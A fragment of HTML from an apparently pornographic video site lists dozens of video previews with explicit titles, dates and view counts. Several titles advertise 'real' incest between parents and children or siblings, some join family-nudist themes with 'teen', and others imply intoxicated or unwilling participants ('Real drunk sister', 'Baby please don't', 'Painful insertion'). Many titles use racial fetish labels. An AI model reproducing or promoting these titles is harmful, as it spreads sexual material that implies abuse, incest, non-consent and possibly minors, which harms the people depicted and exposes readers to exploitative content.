                            <div class="name">Young Asian Jasmine Grey begs for big cock school fucking</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731633174185/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9238406a9" src="/thumbs/185/2705852731633174185_0.jpg" alt="Black Caretaker and White Teacher - Softcore Interracial">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 3:12</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 5.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 4195 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Black Caretaker and White Teacher - Softcore Interracial</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731155612990/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9070d053e" src="/thumbs/990/2705852731155612990_0.jpg" alt="German swingers">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 23:27</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 20.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 418 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">German swingers</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/18411173405579168225/">
                            <div class="preview-img">
                                <img data-sg="ff81a0aa71aa49e1" src="/thumbs/225/18411173405579168225_0.jpg" alt="Oral with Titty Fuck in the Car 1">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:07</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 10.05.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 15448 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Oral with Titty Fuck in the Car 1</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640004228554/">
                            <div class="preview-img">
                                <img data-sg="3514ed10cfb265ca" src="/thumbs/554/3824942640004228554_0.jpg" alt="Real drunk sister ride on brother&rsquo;s dick">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 12:33</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 26.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 8652 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Real drunk sister ride on brother&rsquo;s dick</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482545111007400/">
                            <div class="preview-img">
                                <img data-sg="13cbe25123a300a8" src="/thumbs/400/1426482545111007400_0.jpg" alt="Japan beauty milf We got a dispatch call about a cracking and entering ">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 6.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 69 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Japan beauty milf We got a dispatch call about a cracking and entering </div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731389149642/">
                            <div class="preview-img">
                                <img data-sg="258d1eb914f881ca" src="/thumbs/642/2705852731389149642_0.jpg" alt="Indian desi teens first big cock">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 12:28</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 4.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 93223 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Indian desi teens first big cock</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482545088497165/">
                            <div class="preview-img">
                                <img data-sg="13cbe251224b860d" src="/thumbs/165/1426482545088497165_0.jpg" alt="porn movie and 3d anime tentacle Tall Lanky Hoes Are A No No">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 23.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 96 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">porn movie and 3d anime tentacle Tall Lanky Hoes Are A No No</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/15833497994278661380/">
                            <div class="preview-img">
                                <img data-sg="dbbbe2894cd6ed04" src="/thumbs/380/15833497994278661380_0.jpg" alt="incezt - real father and daughter selfmade for banned paysite - family gay porn tube - family nudist sex teen">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:20</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 20.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 57651 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">incezt - real father and daughter selfmade for banned paysite - family gay porn tube - family nudist sex teen</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731135490532/">
                            <div class="preview-img">
                                <img data-sg="258d1eb905d9f9e4" src="/thumbs/532/2705852731135490532_0.jpg" alt="Winona Ryder - &#039;&#039;Welcome Home, Roxy Carmichael&#039;&#039;">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 0:57</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 27.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 11551 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Winona Ryder - &#039;&#039;Welcome Home, Roxy Carmichael&#039;&#039;</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856896841737430/">
                            <div class="preview-img">
                                <img data-sg="1a44c751a2e664d6" src="/thumbs/430/1892856896841737430_0.jpg" alt="Bondage vintage">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 12:52</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 11.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 1385 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Bondage vintage</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482545050707417/">
                            <div class="preview-img">
                                <img data-sg="13cbe251200ae5d9" src="/thumbs/417/1426482545050707417_0.jpg" alt="Naughty futanari boss fucks teen maid">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 7:31</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 5.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 57 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Naughty futanari boss fucks teen maid</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637916259841/">
                            <div class="preview-img">
                                <img data-sg="3514ed10533e8601" src="/thumbs/841/3824942637916259841_0.jpg" alt="Mom Cares for Tipsy Son Parts 1 &amp; 2">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 10:17</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 12.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 48325 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Mom Cares for Tipsy Son Parts 1 &amp; 2</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482544978100101/">
                            <div class="preview-img">
                                <img data-sg="13cbe2511bb6ff85" src="/thumbs/101/1426482544978100101_0.jpg" alt="Arab blowjob public and classic big tit lesbian Hot Latin honey Kimberly">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 7:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 7.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 78 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Arab blowjob public and classic big tit lesbian Hot Latin honey Kimberly</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482544965218123/">
                            <div class="preview-img">
                                <img data-sg="13cbe2511af26f4b" src="/thumbs/123/1426482544965218123_0.jpg" alt="Black Teen Porn Theater Gangbang White Cocks">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 1:11</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 3.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 77 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Black Teen Porn Theater Gangbang White Cocks</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2803046466860691020/">
                            <div class="preview-img">
                                <img data-sg="26e66be912252e4c" src="/thumbs/20/2803046466860691020_0.jpg" alt="incezt - real mom son - dad films incezt - free nudist family porn - amature jap family sex porn">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:56</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 14.03.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 15387 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">incezt - real mom son - dad films incezt - free nudist family porn - amature jap family sex porn</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/8604928744208255663/">
                            <div class="preview-img">
                                <img data-sg="776ad91a1c14caaf" src="/thumbs/663/8604928744208255663_0.jpg" alt="insext sister helps her brother at the nudist resort 01182 - incest porn in english - family incest porn stories">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 11:07</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 12.03.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 5302 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">insext sister helps her brother at the nudist resort 01182 - incest porn in english - family incest porn stories</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852732516876521/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9583040e9" src="/thumbs/521/2705852732516876521_0.jpg" alt="Married woman fuck with other men when husband is away">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 11:53</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 1.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 29564 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Married woman fuck with other men when husband is away</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856896345918131/">
                            <div class="preview-img">
                                <img data-sg="1a44c7518558cab3" src="/thumbs/131/1892856896345918131_0.jpg" alt="Relax surprise 004">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 14:59</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 24.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 28052 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Relax surprise 004</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852733298907543/">
                            <div class="preview-img">
                                <img data-sg="258d1eb986cd1997" src="/thumbs/543/2705852733298907543_0.jpg" alt="Real female doctor dick exam previews">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 0:57</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 6.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 14541 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Real female doctor dick exam previews</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731106048777/">
                            <div class="preview-img">
                                <img data-sg="258d1eb90418bb09" src="/thumbs/777/2705852731106048777_0.jpg" alt="Nice one anal">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:19</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 2.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 1934 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Nice one anal</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/16834337638659795343/">
                            <div class="preview-img">
                                <img data-sg="e99f94e3e54e298f" src="/thumbs/343/16834337638659795343_0.jpg" alt="Real Drunken Moms">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 20:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 31.07.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 7312 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Real Drunken Moms</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852733203719330/">
                            <div class="preview-img">
                                <img data-sg="258d1eb98120a4a2" src="/thumbs/330/2705852733203719330_0.v1575931260" alt="I Turned My Tiny Mexican Granny Maid Into an Anal Slave">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 9:48</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 9.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 1676 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">I Turned My Tiny Mexican Granny Maid Into an Anal Slave</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856894778240622/">
                            <div class="preview-img">
                                <img data-sg="1a44c75127e7ee6e" src="/thumbs/622/1892856894778240622_0.jpg" alt="Caught by mom">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 10:20</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 4.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 56225 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Caught by mom</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482545286213370/">
                            <div class="preview-img">
                                <img data-sg="13cbe2512e146efa" src="/thumbs/370/1426482545286213370_0.jpg" alt="Sex story of teen boy fucking first time hindi and red hair gay">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 15.06.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 13974 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Sex story of teen boy fucking first time hindi and red hair gay</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856894942759420/">
                            <div class="preview-img">
                                <img data-sg="1a44c75131b649fc" src="/thumbs/420/1892856894942759420_0.jpg" alt="Gostosa de Suplex 3">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 0:38</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 1.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 62302 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Gostosa de Suplex 3</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731924153568/">
                            <div class="preview-img">
                                <img data-sg="258d1eb934dc04e0" src="/thumbs/568/2705852731924153568_0.jpg" alt="North indian gf shows">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 4:41</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 2.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 210381 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">North indian gf shows</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731829772376/">
                            <div class="preview-img">
                                <img data-sg="258d1eb92f3be058" src="/thumbs/376/2705852731829772376_0.jpg" alt="Desi wife cheating with lover in field outdoor fuck">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 2:02</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 1.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 253637 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Desi wife cheating with lover in field outdoor fuck</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856895174025311/">
                            <div class="preview-img">
                                <img data-sg="1a44c7513f7f205f" src="/thumbs/311/1892856895174025311_0.jpg" alt="Baby please don&#039;t">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 0:30</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 3.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 50197 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Baby please don&#039;t</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482544928084015/">
                            <div class="preview-img">
                                <img data-sg="13cbe25118bbd02f" src="/thumbs/15/1426482544928084015_0.jpg" alt="Girl hardcore anal and japan Babysitters love rigid cock">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 16.03.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 36 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Girl hardcore anal and japan Babysitters love rigid cock</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639059042102/">
                            <div class="preview-img">
                                <img data-sg="3514ed10975bff36" src="/thumbs/102/3824942639059042102_0.jpg" alt="Hot Nurse Mom Let&#039;s Son Cum Inside Her - Molly Jane - Family Therapy - Preview">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 10:39</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 11.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 2719 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Hot Nurse Mom Let&#039;s Son Cum Inside Her - Molly Jane - Family Therapy - Preview</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/4677983628558335943/">
                            <div class="preview-img">
                                <img data-sg="40eb89533d4fffc7" src="/thumbs/943/4677983628558335943_0.jpg" alt="Step Father's Day Sybian Mission with Squirting & Vina Sky!">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 17:07</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 28.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 44062 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Step Father's Day Sybian Mission with Squirting & Vina Sky!</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637462414480/">
                            <div class="preview-img">
                                <img data-sg="3514ed1038316490" src="/thumbs/480/3824942637462414480_0.jpg" alt="Daddy popped my cherry">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 0:55</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 2.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 31651 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Daddy popped my cherry</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482544881870427/">
                            <div class="preview-img">
                                <img data-sg="13cbe25115faa65b" src="/thumbs/427/1426482544881870427_0.jpg" alt="Fat mature whore with big tits gets slammed hard">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 7:13</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 26.02.2025 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 44 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Fat mature whore with big tits gets slammed hard</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852732136303991/">
                            <div class="preview-img">
                                <img data-sg="258d1eb941812d77" src="/thumbs/991/2705852732136303991_0.jpg" alt="90 screaming">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 3:15</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 24.09.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 454 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">90 screaming</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731562471003/">
                            <div class="preview-img">
                                <img data-sg="258d1eb91f4d2e5b" src="/thumbs/3/2705852731562471003_0.jpg" alt="Painful insertion">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 1:43</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 8.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 456 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Painful insertion</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3405637507672679428/">
                            <div class="preview-img">
                                <img data-sg="2f434144f693a404" src="/thumbs/428/3405637507672679428_0.jpg" alt="Drunken Mom gets fucked">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 11:02</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 27.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 2686 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Drunken Mom gets fucked</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482544800042682/">
                            <div class="preview-img">
                                <img data-sg="13cbe251111a0eba" src="/thumbs/682/1426482544800042682_0.jpg" alt="Office bitch elevator and big dick fuck teen anal Suspect was caught">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 17.03.2021 <span></span></li>
